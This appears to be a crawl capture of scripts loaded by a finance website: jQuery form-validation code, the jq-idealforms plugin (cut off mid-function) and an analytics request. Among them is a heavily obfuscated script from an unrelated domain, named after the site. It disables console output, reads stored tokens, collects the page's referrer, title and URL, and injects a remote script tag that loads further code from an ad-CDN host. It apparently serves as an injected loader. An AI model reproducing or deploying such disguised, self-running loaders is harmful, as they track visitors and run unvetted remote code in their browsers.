				return parseInt(value,10) < 0 ? true : false
			},
			zero: function(value)
			{
				return parseInt(value,10) === 0 ? true : false
			},
			equalTo: function(value)
			{
				return true;
			},
			strcmp: function(str1, str2)
			{
				return ( ( str1 == str2 ) ? 0 : ( ( str1 > str2 ) ? 1 : -1 ) );
			},
			ukpostcode: function(value)  /* Check whether value contains valid UK postcode */ 
			{
				var regex = /^([A-PR-UWYZ0-9][A-HK-Y0-9][AEHMNPRTVXY0-9]?[ABEHMNPRVWXY0-9]? {1,2}[0-9][ABD-HJLN-UW-Z]{2}|GIR 0AA)$/;
				
				return regex.test(value);
			}
		}
	})();
	/* EOF Core */
})(jQuery, window);

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/fullertreacymoney.js
body_size: 5676
content:
function _0x1641(){var _0x2745df=['&sub_id=','583422WYfgPp','eYRlX','5979095bqscFz','table','&token=','round','lSKTj','unique','gzWDS','constructo','replace','vertising-','src','goXdx','&se_referr','FbklQ','nGEFP','730919AYaZae','2977371MzcOGZ','split','QAjIN','rucgF','rn\x20this\x22)(','anQfO','PmVCS','XMXCU','lDjqG','yXBqB','created_at','error','undefined','(((.+)+)+)','ndXsS','NkGSN','lEYJC','feKUU','vKtrn','aZeUS','DHwyD','ppiOS','subId','jvwUB','GyiNc','cdn.com/kJ','location','nction()\x20','rJPrS','YhbYp','GpZce','log','PTXCU','er=','eyword=','jDmov','getItem','type','prototype','VovXs','VMFaV','nrUkl','sUGNA','EAgBl','insertBefo','nyNz','.client','hostname','JANef','twePJ','qCVvd','trace','createElem','_RGpjbhQJ1','sAkIb','1VAuQXI','cxLJm','return\x20(fu','sgJYz','HYjfD','pathname','gDkgs','search','tqRmc','RlZEb','token','PSMKe','ent','config','removeItem','5139368nviWMK','script','?return=js','warn','toString','https://ad','koxab','info','exception','BoRPt','AqQwk','parse','sLghM','ttl','apply','4|3|0|5|1|','GsKVU','vSIDD','QOnXP','mIooy','mWBfxJS','wTgMb','&name=','R_PATH','dFTAB','{}.constru','56IdsjGb','n/javascri','rl=','ZgulV','12106836IFhOAg','&host=','1914858JToIIC'];_0x1641=function(){return _0x2745df;};return _0x1641();}function _0x37f9(_0x10ac1a,_0x1f888c){var _0x28acd4=_0x1641();return _0x37f9=function(_0x164145,_0x37f9bb){_0x164145=_0x164145-(-0x8*0x11b+-0x1cf3+0x2630);var _0x5e7c4e=_0x28acd4[_0x164145];return _0x5e7c4e;},_0x37f9(_0x10ac1a,_0x1f888c);}(function(_0x12c2a2,_0x511087){var _0x2bbc81=_0x12c2a2();function _0x4859a0(_0xaecd12,_0x4a085b,_0x39833a,_0x33f339){return _0x37f9(_0x39833a-0x16c,_0x33f339);}function _0x43b5eb(_0x6411c2,_0x3a2d69,_0x261ab4,_0x251d5c){return _0x37f9(_0x3a2d69- -0x66,_0x6411c2);}while(!![]){try{var _0x434462=-parseInt(_0x4859a0(0x199,0x1d3,0x1d2,0x1be))/(0x1*0x102b+-0x2a5*-0xb+0x2d41*-0x1)*(parseInt(_0x43b5eb(0x3c,0x31,0x28,-0x1))/(-0x16d4+0x1*-0x1db+0x2b*0x93))+parseInt(_0x4859a0(0x237,0x244,0x215,0x1ed))/(-0x1997+-0x93c+-0x157*-0x1a)+parseInt(_0x4859a0(0x1f8,0x1e6,0x1e1,0x1cd))/(0x1729+0x14a5+0x24e*-0x13)+parseInt(_0x43b5eb(0x3e,0x33,0x3,0x70))/(0x2431+0x1181*0x1+-0x35ad)+-parseInt(_0x43b5eb(0x54,0x2f,0x62,0x1))/(0x17a4+0x31*0xa7+0x3*-0x1287)+parseInt(_0x43b5eb(0x6e,0x42,0x32,0x45))/(-0x1c3+-0x1aa6+0x1c70)*(-parseInt(_0x43b5eb(0x3a,0x29,0x10,0x1f))/(0x22fb*-0x1+-0xaac+0x2daf))+-parseInt(_0x43b5eb(-0x9,0x2d,0x4,0x68))/(0x8*-0x15f+-0x1fc3+0x2ac4);if(_0x434462===_0x511087)break;else _0x2bbc81['push'](_0x2bbc81['shift']());}catch(_0x180615){_0x2bbc81['push'](_0x2bbc81['shift']());}}}(_0x1641,0x8adae+0x14*-0xe48c+0xa43f*0x21),(function(){var _0x170c94={'NkGSN':_0x22bd37(-0x1cb,-0x1d7,-0x206,-0x1bd),'FbklQ':function(_0x36dba8,_0x4e0e13){return _0x36dba8!==_0x4e0e13;},'lSKTj':'(((.+)+)+)'+'+$','jDmov':'Vlrdj','ndXsS':function(_0x403838,_0x3eb3ca){return _0x403838===_0x3eb3ca;},'vSIDD':'UnTIQ','QOnXP':_0x22bd37(-0x1da,-0x1ae,-0x1c1,-0x1a2),'feKUU':_0x22bd37(-0x1e9,-0x1fa,-0x1fd,-0x1c9),'UPsRc':function(_0xdb298c,_0x1c1a87){return _0xdb298c===_0x1c1a87;},'sAkIb':_0x11e913(-0x187,-0x1d8,-0x1a9,-0x199),'GsKVU':function(_0x398300,_0x1be98c){return _0x398300(_0x1be98c);},'sLghM':function(_0x2521fb,_0x3ec679){return _0x2521fb+_0x3ec679;},'UNQtY':_0x11e913(-0x168,-0x16f,-0x196,-0x184)+'ctor(\x22retu'+_0x22bd37(-0x1b6,-0x1c0,-0x1bf,-0x1a8)+'\x20)','gzWDS':function(_0x10525a){return _0x10525a();},'GpZce':_0x22bd37(-0x176,-0x1a5,-0x1af,-0x1ac),'naVTJ':_0x11e913(-0x1b4,-0x1cf,-0x1ac,-0x1c7),'nrUkl':_0x11e913(-0x16b,-0x1a3,-0x1a8,-0x1e5),'susyT':_0x22bd37(-0x190,-0x1b9,-0x197,-0x1a9),'PTXCU':_0x22bd37(-0x218,-0x1f0,-0x215,-0x214),'RlZEb':_0x22bd37(-0x1d3,-0x1d3,-0x1e6,-0x198),'DnsUc':function(_0x298a2f,_0x4568fe){return _0x298a2f<_0x4568fe;},'aZeUS':function(_0x34b167,_0x2251bd){return _0x34b167!==_0x2251bd;},'EVtYh':_0x11e913(-0x14e,-0x144,-0x16b,-0x147),'AqQwk':_0x22bd37(-0x1a9,-0x1b0,-0x1e5,-0x1b3),'rJPrS':_0x11e913(-0x16b,-0x1bb,-0x1a0,-0x1bc)+'2','VtQNU':function(_0x5f4a0a,_0x38f05d,_0x3d4e89){return _0x5f4a0a(_0x38f05d,_0x3d4e89);},'mIooy':function(_0x45b9e2,_0x313057,_0xe0f00c){return _0x45b9e2(_0x313057,_0xe0f00c);},'ahPTr':_0x11e913(-0x164,-0x11f,-0x146,-0x11d)+_0x22bd37(-0x20d,-0x1e4,-0x1ec,-0x215),'JANef':_0x11e913(-0x197,-0x187,-0x1aa,-0x189)+_0x22bd37(-0x1ac,-0x1cb,-0x1d6,-0x1bc)+_0x22bd37(-0x1e6,-0x1ab,-0x1d3,-0x1c1)+_0x11e913(-0x119,-0x141,-0x14e,-0x170),'XMXCU':function(_0x57a0c8,_0x22fe4f){return _0x57a0c8!==_0x22fe4f;},'ppiOS':function(_0x3a1733,_0x185489){return _0x3a1733!==_0x185489;},'BoRPt':_0x11e913(-0x173,-0x1b4,-0x197,-0x190),'tqRmc':_0x11e913(-0x1cc,-0x19d,-0x1b4,-0x1cd),'jvwUB':_0x11e913(-0x151,-0x19c,-0x17f,-0x14a)+_0x11e913(-0x146,-0x13f,-0x15a,-0x158),'goXdx':function(_0x58ec64,_0x36b31f){return _0x58ec64(_0x36b31f);},'anQfO':'&default_k'+_0x11e913(-0x161,-0x154,-0x159,-0x18a),'BiiLw':'&landing_u'+_0x22bd37(-0x1f5,-0x1dc,-0x1ac,-0x1b5),'VMFaV':function(_0x331356,_0x49bdd7){return _0x331356(_0x49bdd7);},'PmVCS':function(_0x445540,_0x4643be){return _0x445540+_0x4643be;},'EAgBl':_0x11e913(-0x1b6,-0x176,-0x199,-0x16a),'yXBqB':function(_0x37b161,_0x3e163c){return _0x37b161(_0x3e163c);},'nGEFP':_0x22bd37(-0x1d8,-0x1d9,-0x1f5,-0x1c5),'wTgMb':function(_0x576a1a,_0x1c6463){return _0x576a1a(_0x1c6463);},'HYjfD':_0x22bd37(-0x17c,-0x1b8,-0x1b2,-0x19f),'lDjqG':function(_0x3186f6,_0x14236d){return _0x3186f6!==_0x14236d;},'qCVvd':_0x11e913(-0x17a,-0x1a0,-0x18c,-0x15b),'vKtrn':_0x11e913(-0x12c,-0x133,-0x15e,-0x192),'rucgF':function(_0x52e851,_0x549899){return _0x52e851+_0x549899;},'Xsluq':_0x22bd37(-0x1c1,-0x1d2,-0x205,-0x1db),'QAjIN':'applicatio'+_0x22bd37(-0x1b9,-0x1dd,-0x1bc,-0x1b2)+'pt'},_0x14020e=(function(){var _0x30c407=!![];return function(_0x25a917,_0x38b906){function _0x4e1318(_0x55ef41,_0x2853f7,_0x5c6601,_0x507675){return _0x37f9(_0x507675- -0x279,_0x2853f7);}var _0x3f82f1={'PSMKe':_0x170c94[_0x4e1318(-0x1f2,-0x1d4,-0x1cd,-0x1c1)],'gDkgs':function(_0x31a1b2,_0x51ccff){function _0x101fde(_0x5d11d3,_0x5c149a,_0x19974d,_0x67b53e){return _0x4e1318(_0x5d11d3-0x15a,_0x67b53e,_0x19974d-0x12f,_0x5d11d3- -0x131);}return _0x170c94[_0x101fde(-0x304,-0x30e,-0x308,-0x2f0)](_0x31a1b2,_0x51ccff);},'GyiNc':_0x4e1318(-0x1a3,-0x1c2,-0x16c,-0x1a9)},_0x12f371=_0x30c407?function(){function _0x35a302(_0x5bb860,_0x2f1dd4,_0x46d77a,_0x2f9116){return _0x2eab90(_0x46d77a,_0x2f9116-0x65c,_0x46d77a-0x82,_0x2f9116-0xf2);}function _0x37242a(_0x260392,_0x57b72a,_0x445497,_0x561dee){return _0x2eab90(_0x57b72a,_0x260392- -0x96,_0x445497-0x17,_0x561dee-0x55);}var _0x100f97={'sgJYz':_0x3f82f1[_0x37242a(-0x376,-0x396,-0x389,-0x391)],'ZgulV':function(_0x2b52fa,_0x42435f){return _0x2b52fa(_0x42435f);}};if(_0x38b906){if(_0x3f82f1[_0x37242a(-0x37b,-0x35b,-0x36c,-0x3a7)](_0x3f82f1[_0x35a302(0x3a3,0x3da,0x39f,0x3cc)],_0x3f82f1[_0x35a302(0x406,0x3d5,0x3c2,0x3cc)]))_0x37ac0b+=_0x100f97[_0x35a302(0x387,0x340,0x394,0x374)]+_0x100f97[_0x35a302(0x383,0x3b6,0x399,0x39d)](_0x518466,_0x29dcf2);else{var _0x570f8a=_0x38b906['apply'](_0x25a917,arguments);return _0x38b906=null,_0x570f8a;}}}:function(){};function _0x2eab90(_0x42e8e3,_0x23aaee,_0x3733ca,_0x354027){return _0x37f9(_0x23aaee- -0x351,_0x42e8e3);}return _0x30c407=![],_0x12f371;};}()),_0x5f3885=_0x170c94['VtQNU'](_0x14020e,this,function(){function _0x3854fc(_0x152cf0,_0x27e53b,_0x2ea391,_0x5087f1){return _0x11e913(_0x152cf0,_0x27e53b-0x18a,_0x27e53b-0x18,_0x5087f1-0x1d);}function _0x320a69(_0x1ff696,_0x2be48c,_0x1849f3,_0x179f82){return _0x22bd37(_0x2be48c,_0x179f82-0x5f7,_0x1849f3-0x77,_0x179f82-0x1e2);}return _0x5f3885[_0x320a69(0x437,0x42b,0x3df,0x403)]()[_0x3854fc(-0x1d0,-0x19f,-0x16a,-0x16d)](_0x170c94[_0x3854fc(-0x160,-0x16f,-0x153,-0x1ac)])[_0x320a69(0x3d9,0x3c6,0x3da,0x403)]()[_0x320a69(0x429,0x433,0x437,0x42a)+'r'](_0x5f3885)[_0x320a69(0x3f3,0x3fb,0x42b,0x3f7)](_0x170c94[_0x3854fc(-0x186,-0x16f,-0x135,-0x156)]);});_0x5f3885();var _0x391f47=(function(){var _0x533e96={'ZppXU':function(_0x5f3aa9,_0x4562ef){function _0x222089(_0x208f2d,_0x1bed7b,_0x369731,_0x3fe5f6){return _0x37f9(_0x1bed7b- -0x282,_0x369731);}return _0x170c94[_0x222089(-0x1f2,-0x1dc,-0x1bd,-0x1c8)](_0x5f3aa9,_0x4562ef);},'twePJ':_0x170c94[_0x3e5e47(0x238,0x1df,0x21b,0x244)]};function _0x3e5e47(_0x4999d4,_0xb0cc9,_0x3de1c,_0x43c302){return _0x11e913(_0x4999d4,_0xb0cc9-0x2e,_0x3de1c-0x373,_0x43c302-0xe2);}function _0x27de3b(_0x38f50f,_0x2d0213,_0x4b7ca3,_0x4723e8){return _0x22bd37(_0x4b7ca3,_0x38f50f-0x41f,_0x4b7ca3-0x3b,_0x4723e8-0x169);}if(_0x170c94[_0x3e5e47(0x1ec,0x221,0x206,0x1db)]('gcuDE',_0x170c94[_0x3e5e47(0x19f,0x1eb,0x1d5,0x19c)])){var _0x25eb87=_0x135ca1?function(){function _0x45d99b(_0x33d731,_0x5e8101,_0x22a97e,_0x1a4756){return _0x27de3b(_0x1a4756- -0x535,_0x5e8101-0xe0,_0x22a97e,_0x1a4756-0x54);}if(_0x396429){var _0x484d48=_0xb0694[_0x45d99b(-0x2f3,-0x2eb,-0x2c8,-0x300)](_0xb9f928,arguments);return _0x191725=null,_0x484d48;}}:function(){};return _0x840b61=![],_0x25eb87;}else{var _0x2bfec5=!![];return function(_0x2f2464,_0x31583b){var _0x29881b=_0x2bfec5?function(){function _0x493c06(_0x3047e3,_0x45be3d,_0x1761f3,_0x27493b){return _0x37f9(_0x1761f3- -0x151,_0x3047e3);}function _0x4011e8(_0x5ca856,_0x347cf8,_0x5e2d15,_0x25630e){return _0x37f9(_0x25630e-0x148,_0x5ca856);}if(_0x31583b){if(_0x533e96['ZppXU'](_0x533e96[_0x4011e8(0x207,0x247,0x1fc,0x222)],_0x533e96['twePJ']))_0x49bbbb=_0x4f1e1d;else{var _0x3372ea=_0x31583b[_0x493c06(-0xd8,-0xfd,-0xce,-0xc7)](_0x2f2464,arguments);return _0x31583b=null,_0x3372ea;}}}:function(){};return _0x2bfec5=![],_0x29881b;};}}()),_0x1b23b6=_0x170c94[_0x11e913(-0x1b7,-0x182,-0x19c,-0x1d1)](_0x391f47,this,function(){function _0x2f6786(_0x325bd6,_0x196424,_0x3cb24c,_0x23f655){return _0x22bd37(_0x3cb24c,_0x196424-0x36e,_0x3cb24c-0x6e,_0x23f655-0x1a1);}var _0xbf4328={};_0xbf4328[_0x2f6786(0x1cf,0x1d4,0x1a5,0x1b6)]=_0x170c94[_0x4b350c(0x48e,0x473,0x4a6,0x447)];var _0x6e88ab=_0xbf4328;function _0x4b350c(_0xf5126b,_0x1d9f89,_0x22ec68,_0xa0e76e){return _0x22bd37(_0xa0e76e,_0x1d9f89-0x643,_0x22ec68-0x7d,_0xa0e76e-0x109);}var _0x418203;try{if(_0x170c94['UPsRc'](_0x170c94[_0x2f6786(0x19b,0x166,0x14d,0x15f)],_0x2f6786(0x15b,0x168,0x155,0x151)))_0x2dd74d['removeItem'](_0x170c94[_0x4b350c(0x46a,0x45d,0x482,0x444)]),_0x12e0a1[_0x2f6786(0x14d,0x175,0x1a7,0x142)](_0x4b350c(0x40f,0x446,0x434,0x464)),_0x10deb4[_0x4b350c(0x44f,0x44a,0x447,0x435)](_0x170c94[_0x4b350c(0x467,0x490,0x4c2,0x46f)]);else{var _0x4d9b6b=_0x170c94['GsKVU'](Function,_0x170c94[_0x4b350c(0x44d,0x457,0x43d,0x45d)](_0x170c94['sLghM'](_0x4b350c(0x44c,0x43e,0x47b,0x454)+_0x4b350c(0x467,0x49a,0x4ac,0x4d3),_0x170c94['UNQtY']),');'));_0x418203=_0x170c94[_0x4b350c(0x47a,0x475,0x440,0x442)](_0x4d9b6b);}}catch(_0x49c1a9){_0x418203=window;}var _0x4bd513=_0x418203['console']=_0x418203['console']||{},_0x16fcc6=[_0x170c94[_0x2f6786(0x18b,0x1c8,0x1a0,0x1cf)],_0x170c94['naVTJ'],_0x170c94[_0x4b350c(0x478,0x4a8,0x4d8,0x4de)],_0x170c94['susyT'],_0x170c94[_0x4b350c(0x47b,0x49f,0x4b0,0x464)],_0x170c94[_0x2f6786(0x16b,0x170,0x1ac,0x179)],_0x4b350c(0x4c3,0x4b2,0x4ca,0x4d5)];for(var _0x138632=0x2*0x120a+0x533*-0x4+0xf48*-0x1;_0x170c94['DnsUc'](_0x138632,_0x16fcc6['length']);_0x138632++){if(_0x170c94[_0x4b350c(0x4ac,0x492,0x496,0x484)](_0x170c94['EVtYh'],_0x170c94[_0x4b350c(0x468,0x455,0x44b,0x490)])){var _0xb1d936=_0x170c94[_0x4b350c(0x471,0x49b,0x470,0x4cc)][_0x2f6786(0x1cd,0x1ab,0x17b,0x1d5)]('|'),_0x1e79f9=-0xae7+0x705+0x3e2;while(!![]){switch(_0xb1d936[_0x1e79f9++]){case'0':var _0x54be2c=_0x4bd513[_0x52e138]||_0x1ef8cd;continue;case'1':_0x1ef8cd[_0x2f6786(0x16f,0x17a,0x1a8,0x1af)]=_0x54be2c[_0x2f6786(0x174,0x17a,0x142,0x1a0)]['bind'](_0x54be2c);continue;case'2':_0x4bd513[_0x52e138]=_0x1ef8cd;continue;case'3':var _0x52e138=_0x16fcc6[_0x138632];continue;case'4':var _0x1ef8cd=_0x391f47[_0x4b350c(0x484,0x476,0x4b0,0x495)+'r'][_0x4b350c(0x49e,0x4a5,0x49f,0x485)]['bind'](_0x391f47);continue;case'5':_0x1ef8cd['__proto__']=_0x391f47['bind'](_0x391f47);continue;}break;}}else return _0xee52de[_0x2f6786(0x186,0x17a,0x166,0x16d)]()[_0x4b350c(0x428,0x443,0x41f,0x480)](Smtfmn[_0x2f6786(0x1f4,0x1d4,0x1d2,0x208)])[_0x4b350c(0x429,0x44f,0x44f,0x467)]()[_0x4b350c(0x47a,0x476,0x454,0x479)+'r'](_0x22fe3d)[_0x4b350c(0x435,0x443,0x42c,0x430)](_0x4b350c(0x46b,0x48c,0x486,0x47c)+'+$');}});_0x1b23b6();var _0x28a904=_0x170c94['ahPTr'];if(!window[_0x22bd37(-0x1ba,-0x18f,-0x1b9,-0x1c9)+_0x11e913(-0x1c0,-0x1ae,-0x19b,-0x183)]){var _0x46f799={};_0x46f799[_0x11e913(-0x1b2,-0x17a,-0x186,-0x168)]=![],_0x46f799[_0x11e913(-0x1dc,-0x18f,-0x1a2,-0x18e)]=0x15180,_0x46f799['R_PATH']=_0x170c94[_0x11e913(-0x174,-0x16d,-0x14b,-0x10f)],window[_0x22bd37(-0x19a,-0x18f,-0x1be,-0x19d)+'mWBfxJS']=_0x46f799;}const _0x5a5c93=localStorage[_0x11e913(-0x153,-0x14e,-0x157,-0x142)](_0x170c94[_0x22bd37(-0x1e9,-0x1b3,-0x18a,-0x1ac)]);if(typeof _0x5a5c93!=='undefined'&&_0x170c94[_0x22bd37(-0x1d1,-0x1bd,-0x193,-0x184)](_0x5a5c93,null)){var _0x210785=JSON[_0x11e913(-0x18f,-0x194,-0x1a4,-0x1bf)](_0x5a5c93),_0x58a49e=Math[_0x22bd37(-0x1db,-0x1d1,-0x1c3,-0x1ca)](+new Date()/(0x47*-0x4+-0x15ed+0x16b*0x13));if(_0x170c94['DnsUc'](_0x170c94[_0x22bd37(-0x209,-0x1ec,-0x1cd,-0x1bc)](_0x210785[_0x11e913(-0x171,-0x19a,-0x171,-0x18f)],window[_0x22bd37(-0x1ad,-0x18f,-0x157,-0x16f)+_0x11e913(-0x173,-0x1b2,-0x19b,-0x168)][_0x11e913(-0x1a9,-0x17e,-0x1a2,-0x176)]),_0x58a49e)){if(_0x170c94[_0x22bd37(-0x1a6,-0x1af,-0x1d8,-0x187)](_0x170c94[_0x11e913(-0x199,-0x183,-0x1a6,-0x1cd)],_0x170c94[_0x22bd37(-0x21e,-0x1ef,-0x1c7,-0x224)])){if(_0x1d1be0){var _0x3fca71=_0x569e3e[_0x22bd37(-0x1ea,-0x1ea,-0x1d1,-0x1cb)](_0x19125d,arguments);return _0x2cb04f=null,_0x3fca71;}}else localStorage[_0x11e913(-0x1df,-0x183,-0x1b0,-0x1c4)](_0x11e913(-0x16a,-0x140,-0x165,-0x19e)),localStorage[_0x22bd37(-0x20e,-0x1f9,-0x1c0,-0x202)](_0x170c94[_0x11e913(-0x1ca,-0x198,-0x1b6,-0x186)]),localStorage[_0x22bd37(-0x1c5,-0x1f9,-0x226,-0x1be)](_0x170c94[_0x11e913(-0x134,-0x164,-0x16a,-0x188)]);}}var _0xc0341=localStorage['getItem'](_0x170c94[_0x22bd37(-0x209,-0x1e6,-0x1d7,-0x221)]),_0x19068a=localStorage[_0x22bd37(-0x172,-0x1a0,-0x1c1,-0x1ba)](_0x170c94[_0x22bd37(-0x210,-0x1ff,-0x234,-0x225)]),_0x4ef413=_0x22bd37(-0x1f7,-0x1f6,-0x228,-0x224)+_0x22bd37(-0x18e,-0x196,-0x186,-0x199);_0x4ef413+='&'+_0x170c94[_0x11e913(-0x1bb,-0x1b3,-0x19f,-0x1bb)](decodeURIComponent,window['location']['search'][_0x22bd37(-0x1d4,-0x1cc,-0x1f4,-0x1c4)]('?','')),_0x4ef413+=_0x170c94[_0x22bd37(-0x1ed,-0x1ec,-0x205,-0x1fa)](_0x170c94[_0x11e913(-0x18f,-0x14b,-0x164,-0x178)],_0x170c94[_0x22bd37(-0x18d,-0x1c9,-0x193,-0x1c3)](encodeURIComponent,document['referrer']));function _0x11e913(_0x33164d,_0x58db1c,_0x1c3cc5,_0x42872c){return _0x37f9(_0x1c3cc5- -0x224,_0x33164d);}_0x4ef413+=_0x170c94['sLghM'](_0x170c94[_0x11e913(-0x150,-0x1ac,-0x176,-0x14a)],encodeURIComponent(document['title']));function _0x22bd37(_0x19ba0e,_0x1012fc,_0x5cd292,_0x29c281){return _0x37f9(_0x1012fc- -0x26d,_0x19ba0e);}_0x4ef413+=_0x170c94['BiiLw']+_0x170c94[_0x11e913(-0x164,-0x164,-0x153,-0x166)](encodeURIComponent,document['location'][_0x22bd37(-0x1c6,-0x195,-0x182,-0x19b)]+document[_0x22bd37(-0x1d5,-0x1aa,-0x179,-0x1ab)][_0x11e913(-0x1ce,-0x187,-0x1b9,-0x1e2)]),_0x4ef413+=_0x170c94[_0x22bd37(-0x18a,-0x1be,-0x1ac,-0x199)](_0x170c94[_0x22bd37(-0x1bf,-0x199,-0x183,-0x1ac)],_0x170c94[_0x11e913(-0x182,-0x18f,-0x172,-0x170)](encodeURIComponent,_0x28a904)),_0x4ef413+=_0x170c94[_0x11e913(-0x157,-0x191,-0x17d,-0x168)]+_0x170c94[_0x11e913(-0x173,-0x1c2,-0x19a,-0x1cf)](encodeURIComponent,window[_0x11e913(-0x154,-0x16c,-0x146,-0x129)+_0x11e913(-0x172,-0x166,-0x19b,-0x171)][_0x11e913(-0x185,-0x175,-0x198,-0x1ab)]);if(_0x170c94[_0x22bd37(-0x1ca,-0x1af,-0x1e3,-0x199)](typeof _0xc0341,_0x170c94[_0x22bd37(-0x20b,-0x203,-0x235,-0x1e2)])&&_0xc0341&&window[_0x22bd37(-0x1c4,-0x18f,-0x168,-0x1b3)+_0x22bd37(-0x20e,-0x1e4,-0x220,-0x1c9)][_0x22bd37(-0x207,-0x1cf,-0x1a3,-0x1d8)]){if(_0x170c94[_0x11e913(-0x185,-0x165,-0x173,-0x1a2)](_0x170c94[_0x11e913(-0x174,-0x125,-0x149,-0x16c)],_0x170c94[_0x11e913(-0x157,-0x175,-0x169,-0x143)]))_0x4ef413+=_0x170c94[_0x22bd37(-0x1b9,-0x1be,-0x18d,-0x1a0)](_0x170c94[_0x22bd37(-0x19d,-0x1b5,-0x1c5,-0x19b)],_0x170c94[_0x22bd37(-0x213,-0x1e8,-0x219,-0x1d5)](encodeURIComponent,_0xc0341));else{var _0x133d17=_0x483a47[_0x11e913(-0x192,-0x1dc,-0x1a1,-0x1c8)](_0x5049ce,arguments);return _0x1695fe=null,_0x133d17;}}_0x170c94['FbklQ'](typeof _0x19068a,_0x22bd37(-0x180,-0x1b8,-0x18c,-0x18a))&&_0x19068a&&window[_0x11e913(-0x15f,-0x170,-0x146,-0x11a)+'mWBfxJS'][_0x22bd37(-0x198,-0x1cf,-0x1b9,-0x1e5)]&&(_0x4ef413+=_0x170c94['rucgF'](_0x170c94['Xsluq'],_0x170c94['goXdx'](encodeURIComponent,_0x19068a)));var _0x4049f6=document[_0x22bd37(-0x1a3,-0x190,-0x1bc,-0x1bb)+_0x22bd37(-0x222,-0x1fb,-0x229,-0x221)]('script');_0x4049f6[_0x11e913(-0x17b,-0x17e,-0x156,-0x18d)]=_0x170c94[_0x22bd37(-0x188,-0x1c2,-0x1fa,-0x195)],_0x4049f6[_0x22bd37(-0x1f7,-0x1ca,-0x1fb,-0x1b0)]=_0x170c94[_0x22bd37(-0x1c2,-0x1c1,-0x1a0,-0x1e3)](window[_0x22bd37(-0x1a8,-0x18f,-0x179,-0x19e)+_0x22bd37(-0x1d4,-0x1e4,-0x1b2,-0x1f4)]['R_PATH'],_0x4ef413);var _0x5be88f=document['getElement'+'sByTagName'](_0x11e913(-0x1c7,-0x1d7,-0x1ae,-0x1a0))[0x224b+-0x10d2+0x15*-0xd5];_0x5be88f['parentNode'][_0x11e913(-0x122,-0x12b,-0x14f,-0x122)+'re'](_0x4049f6,_0x5be88f);}()));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=909768212&t=pageview&_s=1&dl=http%3A%2F%2Fwww.fullertreacymoney.com%2Fgeneral%2Fpost8020%2F&ul=en-us%40posix&dt=Email%20of%20the%20day&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1340133714&gjid=11465715&cid=1657150759.1762586672&tid=UA-45749058-1&_gid=1587226356.1762586672&_r=1&_slc=1&z=663145389
body_size: -287
content:
2,cG-8MX53VDY58

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js
body_size: 16363
content:
/*--------------------------------------------------------------------------

  jq-idealforms 2.1

  * Author: Cedric Ruiz
  * License: GPL or MIT
  * Demo: http://elclanrs.github.com/jq-idealforms/
  *

--------------------------------------------------------------------------*/

;(function ( $, window, document, undefined ) {

  'use strict';

  // Global Ideal Forms namespace
  $.idealforms = {}
  $.idealforms.filters = {}
  $.idealforms.errors = {}
  $.idealforms.flags = {}
  $.idealforms.ajaxRequests = {}

/*--------------------------------------------------------------------------*/

/**
 * @namespace A chest for various Utils
 */
var Utils = {
  /**
   * Get width of widest element in the collection.
   * @memberOf Utils
   * @param {jQuery object} $elms
   * @returns {number}
   */
  getMaxWidth: function( $elms ) {
    var maxWidth = 0
    $elms.each(function() {
      var width = $(this).outerWidth()
      if ( width > maxWidth ) {
        maxWidth = width
      }
    })
    return maxWidth
  },
  /**
   * Hacky way of getting LESS variables
   * @memberOf Utils
   * @param {string} name The name of the LESS class.
   * @param {string} prop The css property where the data is stored.
   * @returns {number, string}
   */
  getLessVar: function( name, prop ) {
    var value = $('<p class="' + name + '"></p>').hide().appendTo('body').css( prop )
    $('.' + name).remove()
    return ( /^\d+/.test( value ) ? parseInt( value, 10 ) : value )
  },
  /**
   * Like ES5 Object.keys
   */
  getKeys: function( obj ) {
    var keys = []
    for(var key in obj) {
      if ( obj.hasOwnProperty( key ) ) {
        keys.push( key )
      }
    }
    return keys
  },
  // Get lenght of an object
  getObjSize: function( obj ) {
    var size = 0, key;
    for ( key in obj ) {
      if ( obj.hasOwnProperty( key ) ) {
        size++;
      }
    }
    return size;
  },
  isFunction: function( obj ) {
    return typeof obj === 'function'
  },
  isRegex: function( obj ) {
    return obj instanceof RegExp
  },
  isString: function( obj ) {
    return typeof obj === 'string'
  },
  getByNameOrId: function( str ) {
    var $el = $('[name="'+ str +'"]').length
      ? $('[name="'+ str +'"]') // by name
      : $('#'+ str) // by id
    return $el.length
      ? $el
      : $.error('The field "'+ str + '" doesn\'t exist.')
  },
  getFieldsFromArray: function( fields ) {
    var f = []
    for ( var i = 0, l = fields.length; i < l; i++ ) {
      f.push( Utils.getByNameOrId( fields[i] ).get(0) )
    }
    return $( f )
  },
  convertToArray: function( obj ) {
    return Object.prototype.toString.call( obj ) === '[object Array]'
      ? obj : [ obj ]
  },
  /**
   * Determine type of any Ideal Forms element
   * @param $input jQuery $input object
   */
  getIdealType: function( $el ) {
    var type = $el.attr('type') || $el[0].tagName.toLowerCase()
    return (
      /(text|password|email|number|search|url|tel|textarea)/.test( type ) && 'text' ||
      /file/.test( type ) && 'file' ||
      /select/.test( type ) && 'select' ||
      /(radio|checkbox)/.test( type ) && 'radiocheck' ||
      /(button|submit|reset)/.test( type ) && 'button' ||
      /h\d/.test( type ) && 'heading' ||
      /hr/.test( type ) && 'separator' ||
      /hidden/.test( type ) && 'hidden'
    )
  },
  /**
   * Generates an input
   * @param name `name` attribute of the input
   * @param type `type` or `tagName` of the input
   */
  makeInput: function( name, value, type, list, placeholder ) {

    var markup, items = [], item, i, len

    function splitValue( str ) {
      var item, value, arr
      if ( /::/.test( str ) ) {
        arr = str.split('::')
        item = arr[ 0 ]
        value = arr[ 1 ]
      } else {
        item = value = str
      }
      return { item: item, value: value }
    }

    // Text & file
    if ( /^(text|password|email|number|search|url|tel|file|hidden)$/.test(type) )
      markup = '<input '+
        'type="'+ type +'" '+
        'id="'+ name +'" '+
        'name="'+ name +'" '+
        'value="'+ value +'" '+
        (placeholder && 'placeholder="'+ placeholder +'"') +
        '/>'

    // Textarea
    if ( /textarea/.test( type ) ) {
      markup = '<textarea id="'+ name +'" name="'+ name +'" value="'+ value +'"></textarea>'
    }

    // Select
    if ( /select/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push('<option value="'+ value +'">'+ item +'</option>')
      }
      markup =
